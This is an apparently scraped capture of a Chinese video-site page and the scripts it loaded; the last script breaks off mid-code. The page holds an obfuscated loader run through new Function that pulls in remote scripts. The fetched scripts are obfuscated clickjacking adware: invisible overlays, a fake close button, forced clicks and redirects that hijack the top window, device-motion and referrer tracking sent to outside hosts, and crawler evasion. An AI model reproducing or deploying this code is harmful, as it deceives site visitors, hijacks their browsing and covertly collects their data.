4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/f/o0{nj(8}v28YpFd)TTJ"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"YpFd)TTJMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//){0YK@o7d1nn{7("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/o0{n"a! (mO2OJY287_2(F6O2cYa[YpFd)TTJM6LMDL8YpFd)TTJM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"YpFd)TTJMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(ppmq46(D0m(O^"%"g{00n\/L(/o0{nj28YpFd)TTJ"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《活在当下2012》https://www.hxbjpf.com/v/327917.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://15b80e624fa7558fcgg.lzicw0.com:8005/sc/4085?n=egtabyyp
body_size: 11120
content:
!function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var a=window[e]={},r=0,c=0,s=0;if(a.$=function(e){return"."==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):"#"==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e)},a.rc=function(e){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz",n=t.length,o="";for(i=0;i<e;i++)o+=t.charAt(Math.floor(Math.random()*n));return o},a.gCook=function(e){var e=new RegExp("(^| )gg_"+e+"=([^;]*)(;|$)");return(e=document.cookie.match(e))?unescape(e[2]):null},a.sCook=function(e,t,n){var o=new Date;o.setTime(o.getTime()+1e3*n),document.cookie="gg_"+e+"="+escape(t)+";expires="+o.toGMTString()},a.isCook=function(){return a.sCook("iscookie","1"),"1"==a.gCook("iscookie")},a.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop},a.CScr=function(e){var t=document.createElement("script"),e=(t.src=e,document.getElementsByTagName("script")[0]);e.parentNode.insertBefore(t,e)},a.cLab=function(e){return document.createElement(e)},a.ginHei=function(){var e=a.cLab("div"),t=(e.style="position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;",document.body.appendChild(e),e.offsetTop);return e.remove(),t=t<=0?window.innerHeight:t},a.open=function(e){if(a.gCook("is_open"))return!1;a.sCook("is_open","1",2);var t,n=event||window.event,o=cy=0,n=(n&&"touchstart"==n.type&&(o=n.touches[0].clientX,cy=n.touches[0].clientY),n&&"touchend"==n.type&&(o=n.changedTouches[0].clientX,cy=n.changedTouches[0].clientY),n&&"click"==n.type&&(o=n.clientX,cy=n.clientY),1),i=(a.isCook()&&(t=a.gCook("is_repeat_ip_"+e.id))&&(new Array,n=t.split(":").length),e.open_n+=1,"/cc/"+e.id+"?is_not="+e.is_not);"0"==e.is_not&&(i+="&se="+e.string),i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i+="&interval="+parseInt(((new Date).getTime()-e.time)/1e3))+"&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+r+"_"+c+"_"+s)+"&url="+encodeURIComponent(a.de(document.URL.substr(0,150))))+"&source="+encodeURIComponent(a.de(document.referrer.substr(0,150)))+"&jiami=1")+"&screen="+window.screen.width+"*"+window.screen.height)+"&ifrom="+(self!=top?1:0))+"&history="+history.length+"&ipnumber="+n)+"&clickp="+parseInt(o)+"*"+parseInt(cy))+"&ctype="+e.type)+"&jstime="+parseInt((new Date).getTime()/1e3))+"&t="+Math.random(),"micromessenger"==e.user_agent.match(/MicroMessenger/i)?a.CScr(e.purl+i):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+i+"&target=1":window.location.href=e.purl2+i+"&target=1",setTimeout(function(){parseInt(Date.now()-2e3-2e3)<e.opentime&&a.CScr(e.purl+i+"&target=0")},2e3))},a.cSty=function(e){a.$("#"+g)&&a.$("#"+g).remove();var t=e.style,n=(t=(t=(t+="body{margin: 0px;}")+("#"+d+" ~ ."+m+"{display: block; width: 10%; position: fixed; z-index: 2147483646;}")+("#"+d+" ~ "+p+"{background: #eadf7d; color: #fffcfc;}"))+("#"+d+" ~ "+p+":before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}")+("#"+d+" ~ "+p+":after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}"),document.createElement("style"));n.innerHTML=t,n.id=g,document.head.appendChild(n),a.$("#"+d)||((t=document.createElement("div")).id=d,document.body.appendChild(t)),a.gImg(e)},a.gImg=function(t){if(t.matter){let n=new XMLHttpRequest;n.onreadystatechange=function(){var e,t;4!==n.readyState||200!=n.status&&304!=n.status||(e=n.responseText)&&(a.$("#"+u)&&a.$("#"+u).remove(),e="#"+d+" ~ ."+m+"{background-image: url(data:image/png;base64,"+e+") !important;}",(t=document.createElement("style")).innerHTML=e,t.id=u,document.head.appendChild(t))},n.open("GET",t.murl+"/"+t.matter,!0),n.send()}window.addEventListener(t.evetype,function(){var e=(event||window.event).changedTouches[0].clientY;if("1"==t.position&&e<t.height)try{t.type="good",a.open(t)}catch(e){a.catch(e)}}),a.img(t)},a.img=function(e){for(var t=e.height/4,n=e.width/10,o=0;o<4;o++)for(var i=0;i<10;i++){a.$("#"+m+"_"+o+"_"+i)&&a.$("#"+m+"_"+o+"_"+i).remove(),r="1"==e.position?"height:"+t+"px; top:"+(o*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;":"height: "+t+"px; bottom:"+((3-o)*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;";var r,c=a.cLab("div");c.className=m,c.id=m+"_"+o+"_"+i,c.style=r,c.addEventListener(e.evetype,function(){try{e.type="good",a.open(e)}catch(e){a.catch(e)}}),a.$("#"+d).parentNode.appendChild(c)}"0"==e.is_not&&setTimeout(function(){a.img(e)},2e3)},a.ac=function(e,t="add"){for(var n=1;n<=10;n++)a.$("#"+h+"_"+n)&&a.$("#"+h+"_"+n).remove();if("add"==t&&"1"==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(n=1;n<=10;n++){var o=a.cLab("div");o.style="display:block;position:fixed;width:10%;left:"+10*(n-1)+"vw;border:none;z-index:2147483646;",o.id=h+"_"+n,"1"==e.position?(30<=a.gtop()?o.style.height=e.hiheight+"px":o.style.height="10px",o.style.top=e.height+e.reserve_height+"px"):(o.style.height=e.hiheight+"px",o.style.bottom=e.height+e.reserve_height+"px"),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,a.ac(e,"del")),e.type="hidden",a.open(e)}catch(e){a.catch(e)}}),document.body.insertAdjacentElement("afterend",o)}"0"==e.is_not&&setTimeout(function(){a.ac(e)},2e3)}},a.qd=function(e,t="add"){if(!a.isCook())return!1;a.$(o)[0]&&a.$(o)[0].remove();var n=a.gCook("is_com"+e.id);"add"==t&&"1"==e.com_state&&!n&&e.com_pvnum_show<=e.show_number&&((t=a.cLab(o)).style=a.de("f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!"),a.$("#"+d).parentNode.appendChild(t),a.$(o)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,a.qd(e,"del")),a.sCook("is_com"+e.id,"1",parseInt(e.com_defer)),e.type="compel_click",a.open(e)}catch(e){a.catch(e)}}),setTimeout(function(){a.qd(e)},1e3))},a.gb=function(e){var t,n;1<e.false_clo&&(a.$(p)[0]&&a.$(p)[0].remove(),t=a.de("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!"),n=a.cLab(p),"1"==e.position?n.style=t+"top:"+(e.height+e.reserve_height)+"px;":n.style=t+"bottom:"+(e.height+e.reserve_height)+"px;",a.$("#"+d).parentNode.appendChild(n),a.$(p)[0].addEventListener(e.evetype,function(){try{a.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type="close",a.open(e))}catch(e){a.catch(e)}}))},a.hide=function(e){},a.db=function(e){var t;"1"!=e.is_jiexi&&(a.$(n)[0]&&a.$(n)[0].remove(),(t=a.cLab(n)).style="display: block;  width: 100%; height:"+e.height+"px;","1"==e.position?document.body.insertBefore(t,document.body.childNodes[0]):document.body.appendChild(t))},a.skip=function(e){setTimeout(function(){a.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(a.gCook("is_skip")||(a.sCook("is_skip","1",10),e.type="skip",a.open(e)))},1e3*e.compel_skip_delay)},a.de=function(e){for(var t,n={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"},o="",i=0;i<e.length;i++)o+=n[t=e[i]]||t;return o},a.yb=function(e){window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){e=e.accelerationIncludingGravity;r=parseInt(100*e.x)/100,c=parseInt(100*e.y)/100,s=parseInt(100*e.z)/100},!1)},a.catch=function(e){e=encodeURI(e.name+": "+e.message);a.CScr("https://bug.9j2h4m6n8o.com:8005/bug?message="+e)},a.IsPC=function(){return 0!=navigator.userAgent.indexOf("xxxxxxxxxx")&&!!/^Win|Mac/.test(navigator.platform)},a.init=function(e){a.IsPC()||(a.yb(e),a.cSty(e),a.ac(e),a.gb(e),a.qd(e),a.skip(e),a.db(e)),e.statis_code&&a.CScr(e.statis_code),function(){"use strict";var e=window,t=document,n={id:"c1-BDpoxTLq"},o=("https:"===t.location.protocol?"https://":"http://")+"mxana.tacool.com/sdk.js",i=t.createElement("script"),t=t.getElementsByTagName("script")[0];i.type="text/javascript",i.setAttribute("charset","UTF-8"),i.async=!0,i.src=o,i.id="MXA_COLLECT",(n.d=i).onload=function(){e.MXA&&e.MXA.init&&e.MXA.init(n)},t.parentNode.insertBefore(i,t)}(),setTimeout(function(){{let e=!0;try{var t,n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;n&&(t=n.type||n.effectiveType,e="wifi"===t)}catch(e){}e&&"undefined"==typeof _Oxa8&&((n=document.createElement("script")).src="https://bossjs.rosfky.cn/gg-config.js",document.head.appendChild(n),window._Oxa8=!0)}},500)},!a.IsPC()){try{var t=Math.floor(5*Math.random())+3,d=a.rc(t)+"p",n=a.rc(t)+"m",o=a.rc(t)+"q",h=a.rc(t)+"h",p=a.rc(t)+"c",m=a.rc(t)+"i",u=a.rc(10),g=a.rc(10),l=JSON.parse(a.de("[\"6LM2OF\"g\"}\"=\"6f\"go0{n=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/}n}op(mL_D^^)m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/}n}op(mL_D^^)m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P"));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement("body")),l.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=(new Date).getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,a.yb(l),a.cSty(l),a.img(l),a.ac(l),a.gb(l),a.db(l))}catch(e){a.catch(e)}var f=new XMLHttpRequest;f.open("GET",l.purl+"/d/"+l.id+"?t="+Math.random(),!0),f.setRequestHeader("Content-type","application/x-www-form-urlencoded"),f.send(),f.onreadystatechange=function(){try{var e,t;4==f.readyState&&200==f.status&&(e=JSON.parse(f.responseText),(t=JSON.parse(a.de(e.key))).string=e.string,t.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(t.height=parseInt(t.width/640*(124+40*(3-t.size))),t.hiheight=parseInt(t.width/640*t.hid_height)):(t.height=120,t.hiheight=0),t.user_agent=navigator.userAgent.toLowerCase(),t.time=(new Date).getTime(),t.open_n=0,t.hid_c_number=0,t.com_c_number=0,t.show_number=a.gCook("show_number"+t.id),t.show_number?t.show_number=parseInt(t.show_number)+1:t.show_number=1,setTimeout(function(){a.sCook("show_number"+t.id,t.show_number,18e3)},3e4),a.init(t))}catch(e){a.catch(e)}}}}}();
var egtabyyp_is_ws = egtabyyp_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://www.hxbjpf.com/static/js/web.js
body_size: 353
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-79HRXV3MGS\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-79HRXV3MGS\');");
document.writeln("</script>");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://1551wuyljs.ufpbwjv.com:9318/l4xs4rp1zm/51
body_size: 8653
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function s(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function a(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}function y(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}let b=null;function w(e){let t=document.createElement(e);if(t)return t;if(!b){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(b=n)}return b.innerHTML=`<${e}></${e}>`,b.firstElementChild}function v(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let _=null;function x(){if(null!==_)return _;let e=document.querySelector("meta[name=c]");return _=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},k={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},T={};let E=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function I(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:I(E),db:I(E),qd:I(E),yc:I(E),gb:I(E),piece:I(E),cStyle:"#"+o(++E),bStyle:"#"+o(E)};let L=[],M="FL";try{L=m(M)||[]}catch(e){}Array.isArray(L)||(L=[],f(M,""));const D=L;function A(){if(D&&D.length){let e=`${k.purl}/bug?${k.idQuery}t=${k.errT}`,t=new FormData;t.append("message",JSON.stringify(D)),navigator.sendBeacon(e,t),D.length=0,f(M,"")}}const O=g(A,1e4);function j(e,t,n){if(k.purl){"string"==typeof e&&(e=e.replace("x",k.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(D.push(o),f(M,o),O()):r(`${k.purl}/bug?${k.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let q=new Function("f","f()");const R=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||k.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){q(i)},1e3)}q(i),document.body.addEventListener("touchstart",function(){q(i)})}};function B(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;e&&(o=e.isTrusted);let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){setTimeout(function(){try{if(top.location!==self.location)top.location=e+"&target=1";else if("quark"===v()){let t=document.createElement("a");t.href=e+"&target=1";let n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});t.dispatchEvent(n)}else window.location.href=e+"&target=1"}catch(e){j("7x1",e,T.type+"|"+v())}},17);let t=Date.now();setTimeout(function(){Date.now()-t<5e3&&r(e+"&target=0")},3e3)})}function N(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=w(n),i&&(i.id=n,e.appendChild(i))),i}function z(e){let{db:n}=H,i=t(n);i&&i.remove();let o=w(n);o.style.cssText=`display: block;  width: 100%; height:${k.bannerHeight}px;flex:0 0 ${k.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function F(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){j("7x5",e,T.type+"|"+v())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){j("7x1",c,T.type+"|"+v())}})}navigator.userAgent;let U="";function W(e,t){sessionStorage.setItem(`_${T.id}_${U}${e}`,t)}function J(e){return sessionStorage.getItem(`_${T.id}_${U}${e}`)}const P="spv";function Y(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${k.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let X;function Q(e,t){if(k.isClosed)return!1;function o(n){N();let{rows:i,columns:o}=k,r=k.bannerWidth/o,c=k.bannerHeight/i,s=document.createDocumentFragment(),a=i*o;function l(e){T.type="good",F(e)}for(let o=0;o<a;o++){let a,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+k.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${k.bannerWidth}px 